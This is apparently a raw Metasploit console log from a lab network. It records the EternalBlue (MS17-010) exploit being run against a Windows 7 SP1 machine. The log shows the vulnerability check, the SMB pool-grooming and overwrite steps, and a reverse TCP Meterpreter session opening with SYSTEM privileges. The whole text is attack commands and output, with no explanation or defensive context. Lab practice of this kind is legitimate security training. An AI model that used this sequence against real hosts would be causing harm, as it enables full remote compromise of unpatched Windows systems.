 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.59.139:4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > [*] 192.168.59.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.59.141:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.59.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.59.141:445 - Connecting to target for exploitation.
[+] 192.168.59.141:445 - Connection established for exploitation.
[+] 192.168.59.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.59.141:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.59.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.59.141:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.59.141:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.59.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.59.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.59.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.59.141:445 - Starting non-paged pool grooming
[+] 192.168.59.141:445 - Sending SMBv2 buffers
[+] 192.168.59.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.59.141:445 - Sending final SMBv2 buffers.
[*] 192.168.59.141:445 - Sending last fragment of exploit packet!
[*] 192.168.59.141:445 - Receiving response from exploit packet
[+] 192.168.59.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.59.141:445 - Sending egg to corrupted connection.
[*] 192.168.59.141:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.59.141
[*] Meterpreter session 5 opened (192.168.59.139:4444 -> 192.168.59.141:49159) at 2021-01-12 20:13:43 +0800
[+] 192.168.59.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-OAEQP0KHQKQ  192.168.59.139:4444 -> 192.168.59.141:49159 (192.168.59.141)
msf6 exploit(windows/smb/ms17_010_eternalblue) >